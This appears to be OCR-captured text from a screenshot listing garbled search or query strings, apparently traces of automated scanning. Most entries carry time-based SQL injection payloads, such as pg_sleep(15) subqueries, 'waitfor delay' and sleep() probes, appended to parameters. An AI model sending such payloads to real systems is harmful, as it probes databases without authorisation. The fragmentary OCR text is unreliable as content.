
•
banflix&ampk8xpvvqq'+or+462=
(select+462+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
•
banflix&hzle6idd'11pdnh7e'+or+666=
(select+666+from+pg_sleep(15))--;
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_jjpi2zfe
-+;ved=2ahukewieiciny-ataxujklybhbmvc-
0qfnoecgcqaq
•
banflix&amphzle6idd'zuk7syvy'))+or+836=
(select+836+from+pg_sleep(15))--
•
banflix&amphzle6idd'eontlaqo')+or+166=
(select+166+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;usg=))))))))))))))))))))))))))))))))))))))))))))))))))))
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166
from pg_sleep(15))--; waitfor delay '0:0:15' --
;usg=))))))))))))))))))))))))))))))))))))))))))))))))))))))
•
banflix&hzle6idd'v2cgz6pb'+or+115=
(select+115+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay